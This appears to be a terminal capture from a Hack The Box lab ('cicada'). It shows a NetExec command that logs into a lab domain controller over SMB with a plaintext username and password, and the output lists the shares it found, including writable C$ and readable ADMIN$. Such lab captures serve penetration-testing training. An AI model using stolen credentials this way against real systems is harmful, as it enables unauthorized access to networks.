 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/cicada]
└──╼ [★]$ nxc smb 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cica
da.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ READ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ READ,WRITE Default share
SMB 10.10.11.35 445 CICADA-DC DEV
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share